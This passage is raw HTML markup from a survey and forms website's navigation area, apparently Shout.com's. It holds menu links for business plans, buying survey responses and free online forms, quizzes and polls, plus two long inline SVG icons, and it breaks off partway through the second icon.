<div class="menu-item menu-item-type-custom menu-item-object-custom jet-nav__item-1626 jet-nav__item"><a href="https://shout.com/pricing" class="menu-item-link menu-item-link-depth-0 menu-item-link-top"><span class="jet-nav-link-text">Business Plans<span class="jet-nav-item-desc top-level-desc">Powered by Shout.com</span></span></a></div>
<div class="menu-item menu-item-type-custom menu-item-object-custom jet-nav__item-2067 jet-nav__item"><a href="https://shout.com/audience/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top"><span class="jet-nav-link-text">Buy Survey Responses</span></a></div>
</div></div></nav> </div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-49cb19e" data-id="49cb19e" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-03b130a elementor-view-default elementor-widget elementor-widget-icon" data-id="03b130a" data-element_type="widget" data-widget_type="icon.default">
<div class="elementor-widget-container">
<div class="elementor-icon-wrapper">
<div class="elementor-icon">
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:serif="http://www.serif.com/" width="100%" height="100%" viewBox="0 0 218 186" xml:space="preserve" style="fill-rule:evenodd;clip-rule:evenodd;stroke-linejoin:round;stroke-miterlimit:1.41421;">
<g id="Artboard1" transform="matrix(1.00545,0,0,0.727872,-21.1019,-1.1811)">
<rect x="20.987" y="1.623" width="216.154" height="254.377" style="fill:none;"></rect>
<clipPath id="_clip1">
<rect x="20.987" y="1.623" width="216.154" height="254.377"></rect>
</clipPath>
<g clip-path="url(#_clip1)">
<g transform="matrix(1.5617,0,0,1.5617,-69.528,-143.794)">
<g transform="matrix(2.79243,0,0,3.85734,-884.241,-398.701)">
<path d="M381.035,142.821C380.836,142.998 380.635,143.174 380.436,143.352C378.402,145.15 376.246,146.88 374.361,148.836C374.348,148.819 374.328,148.804 374.309,148.792C373.1,147.36 371.328,146.218 369.789,145.214C368.18,144.162 366.354,142.976 364.461,142.423C367.131,140.785 369.581,138.717 372.078,136.841C374.4,135.098 376.408,133.968 378.545,131.971C380.972,134.169 383.83,136.111 386.448,138.083C386.45,138.084 386.45,138.084 386.451,138.084C384.629,139.633 382.84,141.222 381.05,142.808C381.044,142.812 381.039,142.816 381.035,142.821ZM372.326,163.143C369.689,165.012 366.954,166.795 364.405,168.789C364.754,164.561 364.359,160.139 364.307,155.908C364.27,152.958 364.319,149.979 364.257,147.013C365.137,146.137 366.018,145.261 366.898,144.386C367.199,144.544 367.5,144.704 367.798,144.868C367.732,144.843 367.657,144.852 367.594,144.921C366.603,146.01 365.609,147.1 364.618,148.19C364.434,148.392 364.734,148.694 364.918,148.491C365.91,147.401 366.903,146.311 367.896,145.221C367.998,145.108 367.947,144.966 367.853,144.896C368.187,145.081 368.517,145.274 368.842,145.474C367.801,146.819 366.76,148.163 365.721,149.508C365.553,149.722 365.854,150.026 366.021,149.809C367.08,148.439 368.142,147.068 369.201,145.698C369.802,146.088 370.367,146.523 370.924,146.97C369.908,148.349 368.893,149.728 367.877,151.106C367.715,151.327 368.084,151.54 368.245,151.321C369.248,149.96 370.25,148.598 371.253,147.237C371.479,147.423 371.708,147.606 371.936,147.791C371.065,148.88 370.195,149.968 369.325,151.058C369.154,151.27 369.455,151.573 369.626,151.359C370.505,150.258 371.385,149.158 372.265,148.057C372.282,148.072 372.301,148.088 372.32,148.103C372.484,148.235 372.646,148.375 372.808,148.513C372.801,148.521 372.793,148.526 372.787,148.534C372.164,149.523 371.54,150.511 370.916,151.499C370.77,151.731 371.138,151.945 371.283,151.714C371.901,150.736 372.519,149.757 373.137,148.78C373.303,148.909 373.474,149.032 373.662,149.131C373.715,149.157 373.758,149.173 373.805,149.193C373.33,149.979 372.854,150.766 372.379,151.551C372.236,151.786 372.604,152.001 372.746,151.766C373.244,150.944 373.741,150.122 374.238,149.3C374.621,149.305 374.879,149.031 375.321,148.698C375.746,148.378 376.158,148.043 376.568,147.703C376.072,148.685 375.469,149.599 374.738,150.435C374.559,150.64 374.859,150.943 375.04,150.736C375.964,149.677 376.712,148.505 377.274,147.215C377.293,147.171 377.293,147.13 377.287,147.09C377.594,146.824 377.902,146.559 378.206,146.289C377.792,147.22 377.378,148.152 376.965,149.085C376.854,149.333 377.222,149.549 377.332,149.299C377.881,148.064 378.43,146.829 378.978,145.593C379.507,145.114 380.037,144.636 380.57,144.163C380.072,145.28 379.572,146.397 379.072,147.514C378.962,147.761 379.329,147.979 379.439,147.729C379.907,146.684 380.375,145.638 380.843,144.592C380.75,146.421 380.839,148.27 380.873,150.089C380.914,152.398 380.813,154.759 380.989,157.062C378.074,159.046 375.201,161.104 372.326,163.143ZM344.043,158.89C344.348,156.767 344.122,154.502 344.127,152.362C344.131,150.861 344.152,149.35 344.117,147.844C344.663,147.396 345.209,146.947 345.756,146.498C345.787,146.473 345.805,146.446 345.814,146.417C346.002,146.495 346.189,146.574 346.375,146.653C345.762,147.093 345.147,147.532 344.533,147.972C344.313,148.131 344.526,148.5 344.75,148.34C345.41,147.866 346.072,147.392 346.734,146.917C346.768,146.894 346.789,146.864 346.803,146.833C347.118,146.965 347.436,147.098 347.75,147.231C346.805,147.798 345.857,148.364 344.913,148.931C344.678,149.072 344.892,149.44 345.127,149.299C346.091,148.721 347.056,148.143 348.02,147.566C348.095,147.522 348.12,147.454 348.117,147.387C348.518,147.558 348.919,147.729 349.318,147.902C349.311,147.906 349.304,147.906 349.297,147.91C348.279,148.527 347.264,149.144 346.247,149.76C346.014,149.902 346.228,150.27 346.463,150.128C347.479,149.511 348.495,148.895 349.512,148.278C349.615,148.215 349.627,148.109 349.594,148.022C350.291,148.324 350.99,148.629 351.688,148.933C350.611,149.619 349.537,150.304 348.463,150.99C348.231,151.137 348.445,151.506 348.678,151.358C349.773,150.659 350.868,149.96 351.963,149.261C352.03,149.219 352.057,149.157 352.059,149.095C352.362,149.227 352.665,149.357 352.969,149.488C351.624,150.401 350.277,151.314 348.932,152.226C348.706,152.38 348.92,152.749 349.147,152.594C350.499,151.676 351.852,150.759 353.205,149.842C353.285,149.787 353.309,149.705 353.295,149.629C353.894,149.885 354.493,150.138 355.092,150.386C354.237,151.185 353.298,151.872 352.27,152.437C352.029,152.569 352.244,152.937 352.485,152.805C353.598,152.193 354.612,151.443 355.53,150.565C356.33,150.893 357.135,151.211 357.945,151.514C357.941,151.517 357.938,151.517 357.935,151.52C357.003,152.338 356.071,153.155 355.14,153.973C354.934,154.154 355.234,154.454 355.44,154.274C356.373,153.456 357.305,152.639 358.237,151.821C358.299,151.767 358.311,151.703 358.299,151.644C358.554,151.738 358.807,151.834 359.063,151.924C359.074,151.928 359.087,151.924 359.102,151.917C358.563,152.414 358.022,152.911 357.482,153.408C357.281,153.593 357.583,153.894 357.785,153.708C359.656,151.985 361.529,150.261 363.401,148.537C363.604,148.351 363.301,148.05 363.1,148.235C361.802,149.43 360.505,150.625 359.207,151.819C359.498,151.477 360.092,150.354 360.618,149.311C360.65,149.302 360.682,149.285 360.711,149.253C361.639,148.192 362.564,147.131 363.491,146.069C363.504,146.056 363.509,146.041 363.517,146.026C363.504,147.419 363.52,148.815 363.547,150.21C361.701,151.575 359.949,153.052 358.301,154.651C358.104,154.842 358.406,155.143 358.603,154.952C360.164,153.438 361.818,152.034 363.559,150.733C363.564,151.059 363.572,151.385 363.579,151.711C363.533,151.713 363.486,151.729 363.443,151.774C362.758,152.507 362.07,153.241 361.385,153.975C361.199,154.175 361.5,154.477 361.688,154.276C362.321,153.597 362.957,152.919 363.592,152.239C363.6,152.665 363.609,153.091 363.619,153.516C363.544,153.464 363.445,153.455 363.37,153.547C362.756,154.281 362.141,155.016 361.527,155.75C361.354,155.959 361.652,156.262 361.829,156.052C362.428,155.335 363.027,154.617 363.627,153.901C363.635,154.352 363.643,154.802 363.647,155.253C363.576,155.217 363.489,155.22 363.416,155.294C362.842,155.88 362.268,156.465 361.693,157.049C361.5,157.245 361.802,157.547 361.994,157.35C362.547,156.787 363.102,156.223 363.654,155.659C363.654,155.742 363.656,155.825 363.657,155.908C363.699,160.215 363.388,164.729 363.863,169.016C356.965,166.149 350.496,162.628 344.043,158.89ZM344.017,145.66C344.477,145.856 344.938,146.048 345.4,146.242C344.967,146.596 344.537,146.951 344.105,147.305C344.086,146.755 344.059,146.207 344.017,145.66ZM338.129,142.534C339.174,141.293 340.131,139.982 341.104,138.685C342.185,137.245 343.477,135.804 344.349,134.217C344.368,134.261 344.398,134.3 344.449,134.324C350.652,137.387 357.213,139.903 363.605,142.557C363.579,142.598 363.574,142.644 363.586,142.686C362.593,144.153 361.777,145.757 360.928,147.307C360.22,148.6 359.358,149.895 358.799,151.27L358.406,151.143C354.938,149.446 351.312,148.02 347.762,146.503C344.58,145.144 341.389,143.709 338.129,142.534ZM347.299,133.041C346.97,133.521 346.641,134.002 346.313,134.482C345.758,134.272 345.202,134.06 344.645,133.86C344.637,133.857 344.632,133.859 344.623,133.857C345.507,133.593 346.402,133.321 347.299,133.041ZM364.199,145.143C364.654,144.655 365.111,144.167 365.567,143.678C365.879,143.847 366.19,144.013 366.504,144.177C365.75,144.926 364.996,145.676 364.244,146.425C364.232,145.997 364.217,145.57 364.199,145.143ZM363.518,145.823C363.456,145.707 363.301,145.642 363.189,145.768C362.564,146.485 361.938,147.202 361.312,147.919C361.457,147.626 361.561,147.414 361.604,147.337C362.268,146.113 362.969,144.89 363.568,143.627C363.547,144.164 363.533,144.702 363.524,145.241C363.511,145.256 363.498,145.269 363.484,145.283C363.383,145.393 363.429,145.531 363.521,145.602C363.52,145.675 363.52,145.75 363.518,145.823ZM365.184,143.466C364.848,143.826 364.512,144.185 364.175,144.545C364.146,143.963 364.113,143.381 364.071,142.801C364.433,143.036 364.807,143.255 365.184,143.466ZM381.541,150.089C381.491,147.898 381.529,145.674 381.338,143.488C381.855,143.033 387.505,138.072 387.51,138.079C387.375,137.923 387.232,137.778 387.084,137.64C386.44,137.041 385.686,136.583 384.981,136.023C384.08,135.307 383.18,134.59 382.273,133.88C381.076,132.943 379.626,131.435 378.142,130.964C377.029,130.611 375.816,130.472 374.703,130.267C373.554,130.056 364.305,128.107 363.136,128.089C362.991,128.086 363.004,128.326 363.125,128.373C364.366,128.86 373.818,130.645 375.121,130.921C376.055,131.119 377.15,131.424 378.099,131.541C375.756,133.065 373.407,134.955 371.21,136.606C368.84,138.383 366.324,140.068 364.126,142.065C358.373,139.563 352.601,136.876 346.723,134.634C347.119,134.054 347.516,133.474 347.914,132.894C347.926,132.875 347.932,132.857 347.937,132.837C348.33,132.713 348.723,132.586 349.114,132.457C348.756,132.838 348.396,133.219 348.038,133.601C347.85,133.8 348.15,134.102 348.339,133.902C348.809,133.402 349.279,132.902 349.75,132.402C349.801,132.348 349.813,132.285 349.805,132.228C350.183,132.1 350.561,131.97 350.938,131.838C350.258,132.617 349.579,133.398 348.899,134.178C348.721,134.384 349.021,134.687 349.2,134.479C349.982,133.581 350.765,132.683 351.546,131.785C351.596,131.728 351.606,131.665 351.596,131.607C351.92,131.489 352.242,131.369 352.564,131.249C351.727,132.371 350.89,133.492 350.053,134.614C349.889,134.834 350.258,135.047 350.42,134.829C351.371,133.555 352.322,132.28 353.273,131.006C353.281,130.994 353.283,130.983 353.289,130.971C354.055,130.674 360.658,128.397 361.398,128.074C361.644,127.966 361.315,127.877 361.065,127.946C357.39,128.949 347.947,132.098 344.422,133.542C344.369,133.563 344.336,133.599 344.318,133.64C344.283,133.646 344.25,133.66 344.219,133.689C342.95,134.891 341.982,136.479 340.945,137.88C340.16,138.939 339.358,139.988 338.598,141.066C338.439,141.29 338.297,141.563 338.094,141.749C337.936,141.893 337.705,141.901 337.563,142.071C336.846,142.932 338.901,143.385 339.374,143.608C340.735,144.248 342.114,144.851 343.498,145.44C343.459,146.245 343.441,147.051 343.43,147.858C343.43,147.86 343.426,147.861 343.424,147.863C343.314,147.954 343.344,148.077 343.428,148.152C343.414,149.555 343.422,150.961 343.416,152.362C343.406,154.468 343.179,156.746 343.545,158.834C343.488,158.926 343.49,159.059 343.607,159.138C349.855,163.402 356.789,166.81 363.764,169.702C363.941,169.776 364.071,169.685 364.129,169.55C364.232,169.552 364.332,169.485 364.357,169.352C367.256,167.528 370.011,165.447 372.832,163.508C375.698,161.54 378.576,159.57 381.373,157.504C381.412,157.488 381.446,157.462 381.476,157.429C381.506,157.407 381.535,157.385 381.564,157.363C381.744,157.23 381.709,156.99 381.582,156.878C381.77,154.639 381.59,152.327 381.541,150.089Z" style="fill:white;fill-rule:nonzero;"></path>
</g>
<g transform="matrix(2.79243,0,0,3.85734,-884.241,-398.701)">
<path d="M350.297,148.631C349.137,149.362 347.977,150.094 346.816,150.826C346.584,150.972 346.799,151.341 347.031,151.194C348.191,150.462 349.352,149.73 350.512,148.998C350.744,148.853 350.529,148.484 350.297,148.631Z" style="fill:white;fill-rule:nonzero;"></path>
</g>
<g transform="matrix(2.79243,0,0,3.85734,-884.241,-398.701)">
<path d="M353.76,150.027C352.836,150.666 351.912,151.303 350.99,151.942C350.767,152.097 350.979,152.466 351.205,152.31C352.129,151.672 353.052,151.033 353.975,150.395C354.199,150.24 353.984,149.871 353.76,150.027Z" style="fill:white;fill-rule:nonzero;"></path>
</g>
<g transform="matrix(2.79243,0,0,3.85734,-884.241,-398.701)">
<path d="M356.334,151.118C355.291,151.944 354.248,152.768 353.205,153.593C352.99,153.764 353.293,154.063 353.507,153.895C354.549,153.069 355.592,152.244 356.636,151.419C356.85,151.249 356.547,150.949 356.334,151.118Z" style="fill:white;fill-rule:nonzero;"></path>
</g>
<g transform="matrix(2.79243,0,0,3.85734,-884.241,-398.701)">
<path d="M369.604,146.368C368.622,147.685 367.642,149.001 366.658,150.317C366.495,150.537 366.864,150.749 367.027,150.532C368.009,149.215 368.99,147.899 369.973,146.583C370.136,146.363 369.767,146.151 369.604,146.368Z" style="fill:white;fill-rule:nonzero;"></path>
</g>
<g transform="matrix(2.79243,0,0,3.85734,-884.241,-398.701)">
<path d="M354.203,130.728C353.368,132.002 352.535,133.276 351.699,134.549C351.551,134.779 351.918,134.993 352.068,134.764C352.902,133.49 353.736,132.216 354.57,130.943C354.721,130.713 354.353,130.499 354.203,130.728Z" style="fill:white;fill-rule:nonzero;"></path>
</g>
<g transform="matrix(2.79243,0,0,3.85734,-884.241,-398.701)">
<path d="M354.203,130.728C353.368,132.002 352.535,133.276 351.699,134.549C351.551,134.779 351.918,134.993 352.068,134.764C352.902,133.49 353.736,132.216 354.57,130.943C354.721,130.713 354.353,130.499 354.203,130.728Z" style="fill:white;fill-rule:nonzero;"></path>
</g>
<g transform="matrix(2.79243,0,0,3.85734,-884.241,-398.701)">
<path d="M354.203,130.728C353.368,132.002 352.535,133.276 351.699,134.549C351.551,134.779 351.918,134.993 352.068,134.764C352.902,133.49 353.736,132.216 354.57,130.943C354.721,130.713 354.353,130.499 354.203,130.728Z" style="fill:white;fill-rule:nonzero;"></path>
</g>
<g transform="matrix(2.7834,-0.309951,0.224382,3.84487,-892.456,-285.55)">
<path d="M354.203,130.728C353.368,132.002 352.535,133.276 351.699,134.549C351.551,134.779 351.918,134.993 352.068,134.764C352.902,133.49 353.736,132.216 354.57,130.943C354.721,130.713 354.353,130.499 354.203,130.728Z" style="fill:white;fill-rule:nonzero;"></path>
</g>
<g transform="matrix(2.79243,0,0,3.85734,-884.241,-398.701)">
<path d="M353.206,134.762C354.078,133.341 354.95,131.92 355.824,130.499C355.967,130.265 355.599,130.05 355.456,130.284C354.582,131.705 353.711,133.126 352.838,134.547C352.693,134.781 353.063,134.996 353.206,134.762Z" style="fill:white;fill-rule:nonzero;"></path>
</g>
<g transform="matrix(2.79243,0,0,3.85734,-884.241,-398.701)">
<path d="M353.715,136.005C354.875,134.054 356.033,132.105 357.193,130.155C357.334,129.919 356.965,129.705 356.826,129.94C355.666,131.89 354.507,133.84 353.347,135.789C353.207,136.025 353.575,136.239 353.715,136.005Z" style="fill:white;fill-rule:nonzero;"></path>
</g>
<g transform="matrix(2.79243,0,0,3.85734,-884.241,-398.701)">
<path d="M354.974,135.748C356.002,133.885 357.03,132.023 358.06,130.16C358.191,129.92 357.824,129.705 357.691,129.945C356.663,131.808 355.634,133.671 354.605,135.534C354.473,135.774 354.841,135.989 354.974,135.748Z" style="fill:white;fill-rule:nonzero;"></path>
</g>
<g transform="matrix(2.79243,0,0,3.85734,-882.784,-401.813)">
<path d="M355.738,136.194C356.97,134.333 358.037,132.383 358.94,130.344C359.049,130.095 358.683,129.879 358.572,130.129C357.668,132.169 356.602,134.119 355.37,135.979C355.219,136.208 355.588,136.422 355.738,136.194Z" style="fill:white;fill-rule:nonzero;"></path>
</g>
<g transform="matrix(2.79243,0,0,3.85734,-879.94,-402.734)">
<path d="M355.738,136.194C356.97,134.333 358.037,132.383 358.94,130.344C359.049,130.095 358.683,129.879 358.572,130.129C357.668,132.169 356.602,134.119 355.37,135.979C355.219,136.208 355.588,136.422 355.738,136.194Z" style="fill:white;fill-rule:nonzero;"></path>
</g>
<g transform="matrix(2.40723,-1.95496,1.41524,3.32524,-921.342,364.771)">
<path d="M355.738,136.194C356.97,134.333 358.037,132.383 358.94,130.344C359.049,130.095 358.683,129.879 358.572,130.129C357.668,132.169 356.602,134.119 355.37,135.979C355.219,136.208 355.588,136.422 355.738,136.194Z" style="fill:white;fill-rule:nonzero;"></path>
</g>
<g transform="matrix(2.79243,0,0,3.85734,-920.084,-393.608)">
<path d="M373.816,131.755C373.43,132.604 373.045,133.452 372.658,134.3C372.546,134.548 372.913,134.764 373.025,134.515C373.412,133.667 373.799,132.818 374.184,131.97C374.297,131.722 373.93,131.506 373.816,131.755Z" style="fill:white;fill-rule:nonzero;"></path>
</g>
<g transform="matrix(2.79243,0,0,3.85734,-884.241,-398.701)">
<path d="M354.518,149.214C354.524,149.269 354.555,149.321 354.621,149.356C354.669,149.38 354.717,149.403 354.764,149.427C355.006,149.551 355.223,149.184 354.979,149.06C354.931,149.035 354.883,149.012 354.836,148.987L354.834,148.987C354.828,148.93 354.799,148.877 354.728,148.845C350.106,146.713 345.486,144.58 340.863,142.448C340.617,142.334 340.4,142.701 340.648,142.816C345.27,144.948 349.891,147.08 354.514,149.213C354.516,149.213 354.516,149.213 354.518,149.214Z" style="fill:white;fill-rule:nonzero;"></path>
</g>
<g transform="matrix(2.79243,0,0,3.85734,-884.241,-398.701)">
<path d="M355.265,149.559C356,149.887 356.734,150.213 357.47,150.54C357.719,150.651 357.937,150.284 357.686,150.173C356.95,149.846 356.215,149.519 355.48,149.192C355.231,149.081 355.014,149.448 355.265,149.559Z" style="fill:white;fill-rule:nonzero;"></path>
</g>
<g transform="matrix(2.79243,0,0,3.85734,-884.241,-398.701)">
<path d="M359.143,149.295C360.099,147.453 361.053,145.612 362.008,143.771C362.135,143.528 361.767,143.313 361.641,143.556C360.686,145.397 359.731,147.238 358.775,149.079C358.649,149.322 359.018,149.538 359.143,149.295Z" style="fill:white;fill-rule:nonzero;"></path>
</g>
<g transform="matrix(2.79243,0,0,3.85734,-884.241,-398.701)">
<path d="M374.391,146.524C371.957,144.78 369.382,143.272 366.67,142.004C366.424,141.887 366.207,142.255 366.455,142.371C369.167,143.639 371.742,145.148 374.176,146.891C374.398,147.051 374.611,146.682 374.391,146.524Z" style="fill:white;fill-rule:nonzero;"></path>
</g>
<g transform="matrix(2.79243,0,0,3.85734,-884.241,-398.701)">
<path d="M384.364,138.833C381.072,141.578 377.779,144.322 374.487,147.067C374.277,147.242 374.58,147.542 374.789,147.368C378.081,144.623 381.373,141.879 384.666,139.134C384.877,138.959 384.574,138.659 384.364,138.833Z" style="fill:white;fill-rule:nonzero;"></path>
</g>
<g transform="matrix(2.79243,0,0,3.85734,-884.241,-398.701)">
<path d="M375.123,145.499C376.304,144.549 377.484,143.6 378.664,142.651C378.879,142.479 378.576,142.179 378.364,142.35C377.184,143.299 376.004,144.249 374.822,145.198C374.609,145.37 374.912,145.669 375.123,145.499Z" style="fill:white;fill-rule:nonzero;"></path>
</g>
<g transform="matrix(2.79243,0,0,3.85734,-884.241,-398.701)">
<path d="M355.742,149.148C356,149.247 356.11,148.835 355.857,148.737C354.223,148.109 352.711,147.258 351.326,146.186C351.111,146.02 350.809,146.319 351.025,146.486C352.47,147.606 354.037,148.492 355.742,149.148Z" style="fill:white;fill-rule:nonzero;"></path>
</g>
</g>
</g>
</g>
</svg> </div>
</div>
</div>
</div>
<div class="elementor-element elementor-element-4e00046 elementor-widget elementor-widget-heading" data-id="4e00046" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<p class="elementor-heading-title elementor-size-medium">Products</p> </div>
</div>
<div class="elementor-element elementor-element-ef462b4 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="ef462b4" data-element_type="widget" data-widget_type="divider.default">
<div class="elementor-widget-container">
<div class="elementor-divider">
<span class="elementor-divider-separator">
</span>
</div>
</div>
</div>
<div class="elementor-element elementor-element-249b5fa jet-nav-align-flex-start elementor-widget elementor-widget-jet-nav-menu" data-id="249b5fa" data-element_type="widget" data-widget_type="jet-nav-menu.default">
<div class="elementor-widget-container">
<nav class="jet-nav-wrap m-layout-mobile jet-mobile-menu jet-mobile-menu--default" data-mobile-trigger-device="mobile" data-mobile-layout="default">
<div class="jet-nav__mobile-trigger jet-nav-mobile-trigger-align-left">
<span class="jet-nav__mobile-trigger-open jet-blocks-icon"><i aria-hidden="true" class="fas fa-bars"></i></span> <span class="jet-nav__mobile-trigger-close jet-blocks-icon"><i aria-hidden="true" class="fas fa-times"></i></span></div><div class="menu-forms-quizzes-polls-sub-menu-container"><div class="jet-nav m-layout-mobile jet-nav--vertical jet-nav--vertical-sub-right-side"><div class="menu-item menu-item-type-post_type menu-item-object-page jet-nav__item-1564 jet-nav__item"><a href="free-online-forms.html" class="menu-item-link menu-item-link-depth-0 menu-item-link-top"><span class="jet-nav-link-text">Free Online Forms</span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page jet-nav__item-1565 jet-nav__item"><a href="free-online-quiz.html" class="menu-item-link menu-item-link-depth-0 menu-item-link-top"><span class="jet-nav-link-text">Free Online Quizzes</span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page jet-nav__item-1563 jet-nav__item"><a href="free-online-polls.html" class="menu-item-link menu-item-link-depth-0 menu-item-link-top"><span class="jet-nav-link-text">Free Online Polls</span></a></div>
</div></div></nav> </div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-7587198" data-id="7587198" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-71217b9 elementor-view-default elementor-widget elementor-widget-icon" data-id="71217b9" data-element_type="widget" data-widget_type="icon.default">
<div class="elementor-widget-container">
<div class="elementor-icon-wrapper">
<div class="elementor-icon">
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:serif="http://www.serif.com/" width="100%" height="100%" viewBox="0 0 217 255" xml:space="preserve" style="fill-rule:evenodd;clip-rule:evenodd;stroke-linejoin:round;stroke-miterlimit:1.41421;">
<g id="Artboard1" transform="matrix(1,0,0,1,-20.9875,-1.62268)">
<rect x="20.987" y="1.623" width="216.154" height="254.377" style="fill:none;"></rect>
<g transform="matrix(0.584136,0,0,0.584136,54.218,53.8532)">
<g transform="matrix(4.16667,0,0,4.16667,-1199.64,-1259.05)">
<path d="M310.499,335.81C309.843,335.881 309.21,335.896 308.624,335.85C307.092,335.729 302.031,334.088 303.668,331.245C305.889,327.389 309.64,333.289 310.254,335.013C310.347,335.276 310.416,335.545 310.499,335.81ZM326.748,336.155C326.792,336.032 326.83,335.904 326.875,335.781C327.433,334.113 328.317,332.642 329.526,331.366C333.476,330.003 334.221,331.252 331.762,335.114C330.545,336.273 328.631,336.436 326.748,336.155ZM345.737,335.977C344.893,340.014 344.049,342.533 341.46,345.931C339.358,348.692 337.211,351.514 335.319,354.419C334.371,355.873 333.55,357.333 333.135,359.034C332.563,361.384 333.475,363.564 330.291,364.798C328.808,365.373 326.713,365.471 324.617,365.442C324.112,356.851 323.649,346.828 326.051,338.35C330.362,338.707 336.682,336.807 335.575,331.714C333.99,324.412 327.199,329.58 325.302,333.699C325.014,334.324 324.751,334.969 324.507,335.624C323.578,335.326 322.741,334.968 322.115,334.626C321.579,334.335 320.979,333.949 320.373,333.495C323.596,330.557 324.897,326.778 321.621,322.963C318.956,319.859 315.033,321.967 314.185,325.831C313.582,328.576 314.884,331.282 316.93,333.477C315.632,334.333 314.135,334.991 312.641,335.396C310.949,329.605 308.117,326.008 303.363,328.406C300.6,329.799 300.946,333.659 302.739,335.731C304.806,338.12 307.955,338.545 311.076,338.002C311.936,342.012 311.916,346.219 312.134,350.291C312.398,355.225 312.661,360.159 312.925,365.093C311.511,364.972 310.116,364.784 308.798,364.49C306.692,364.02 306.259,364.078 305.393,361.821C304.822,360.33 304.906,358.721 304.148,357.253C302.322,353.717 298.584,351.176 296.386,347.808C293.972,344.109 291.568,339.62 290.643,335.271C289.181,328.395 291.394,321.075 295.136,315.38C300.582,307.093 308.955,302.946 318.736,302.182C327.652,301.486 336.756,306.168 341.699,313.665C346.111,320.358 347.335,328.324 345.737,335.977ZM332.125,375.737C331.383,377.302 330.234,377.96 328.677,377.71C327.519,377.778 326.362,377.845 325.204,377.912C323.238,378.025 321.27,378.144 319.302,378.231C317.753,378.3 304.265,378.753 306.509,375.669C306.546,375.617 306.572,375.567 306.598,375.515C310.773,376.453 316.728,376.222 318.549,376.24C320.369,376.256 327.398,376.746 332.05,375.681C332.076,375.699 332.097,375.72 332.125,375.737ZM321.125,382.167C320.297,382.477 319.111,382.552 318.241,382.565C317.861,382.571 317.328,382.636 316.979,382.468C316.652,382.31 316.906,382.519 316.692,382.155C316.492,381.815 316.398,381.209 316.336,380.656C318.911,380.587 321.109,380.404 322.039,380.343C321.964,381.106 321.773,381.925 321.125,382.167ZM332.137,373.538C331.245,373.65 330.355,373.76 329.463,373.871C328.343,373.971 327.215,374.011 326.091,374.038C323.578,374.099 321.061,374.012 318.549,373.99C316.519,373.97 314.493,373.94 312.466,373.839C311.893,373.811 304.272,373.578 305.162,371.305C308.417,372.852 314.379,372.219 317.192,372.326C321.98,372.508 328.217,373.417 332.935,371.862C332.668,372.42 332.403,372.98 332.137,373.538ZM319.413,368.3C323.026,368.269 326.691,368.095 330.291,367.798C331.186,367.725 331.975,367.64 332.672,367.437C334.873,369.669 328.444,370.137 326.891,370.199C324.441,370.296 321.99,370.242 319.54,370.161C317.289,370.087 315.034,370.021 312.786,369.881C311.262,369.786 303.265,368.823 305.949,367.106C306.229,367.182 306.533,367.249 306.867,367.308C310.914,368.021 315.31,368.316 319.413,368.3ZM318.513,334.957C320.161,336.306 322.038,337.342 323.766,337.895C321.275,346.487 321.858,356.879 322.364,365.377C321.287,365.335 320.269,365.293 319.413,365.3C318.053,365.305 316.627,365.294 315.191,365.235C315.102,361.547 315.449,347.346 313.184,337.495C315.187,336.881 317.064,335.947 318.513,334.957ZM316.349,326.926C316.648,325.108 317.66,324.056 319.386,323.772C320.603,324.741 321.036,325.99 320.685,327.518C320.748,329.242 319.949,330.773 318.697,332.043C317.244,330.574 316.123,328.758 316.349,326.926ZM301.756,304.409C290.745,311.31 284.147,326.539 288.773,339.059C290.276,343.124 292.176,347.074 294.676,350.624C295.969,352.459 297.469,354.06 298.957,355.731C301.183,358.231 301.809,360.166 302.645,363.195C302.991,364.448 303.364,365.31 303.915,365.934C302.958,367.007 302.587,368.513 303.378,369.812C301.43,372.335 302.296,373.874 304.385,374.812C301.162,379.634 307.925,380.641 314.096,380.68C314.205,381.633 314.337,382.665 314.731,383.46C315.35,384.707 317.012,384.833 318.241,384.815C319.627,384.794 321.574,384.666 322.781,383.935C323.924,383.241 324.192,381.665 324.293,380.328C327.837,380.412 333.22,380.68 335.001,378.427C336.094,377.044 335.573,375.768 334.574,374.79C336.283,373.866 336.951,372.42 335.552,370.179C336.331,368.971 335.874,367.464 334.616,366.17C334.858,365.875 335.085,365.542 335.287,365.117C336.087,363.436 335.612,361.6 336.029,359.831C336.66,357.15 338.424,355.778 339.868,353.631C342.006,350.456 344.972,347.378 346.645,343.96C352.127,332.76 349.873,317.148 341.143,308.283C330.531,297.51 314.449,296.454 301.756,304.409Z" style="fill:white;fill-rule:nonzero;"></path>
</g>
<g transform="matrix(4.16667,0,0,4.16667,-1199.64,-1259.05)">
<path d="M360.308,305.86C357.071,307.326 353.756,308.684 350.856,310.768C349.301,311.885 350.798,314.488 352.369,313.358C355.271,311.274 358.585,309.916 361.822,308.45C363.578,307.656 362.055,305.069 360.308,305.86Z" style="fill:white;fill-rule:nonzero;"></path>
</g>
<g transform="matrix(4.16667,0,0,4.16667,-1199.64,-1259.05)">
<path d="M338.548,298.845C340.77,295.998 342.475,292.899 344.236,289.757C345.18,288.07 342.589,286.556 341.645,288.242C340.02,291.144 338.481,294.093 336.427,296.723C335.253,298.228 337.362,300.366 338.548,298.845Z" style="fill:white;fill-rule:nonzero;"></path>
</g>
<g transform="matrix(4.16667,0,0,4.16667,-1199.64,-1259.05)">
<path d="M319.556,292.554C319.789,289.178 319.898,285.802 319.88,282.418C319.869,280.488 316.87,280.484 316.88,282.418C316.898,285.802 316.79,289.178 316.556,292.554C316.423,294.481 319.423,294.472 319.556,292.554Z" style="fill:white;fill-rule:nonzero;"></path>
</g>
<g transform="matrix(4.16667,0,0,4.16667,-1199.64,-1259.05)">
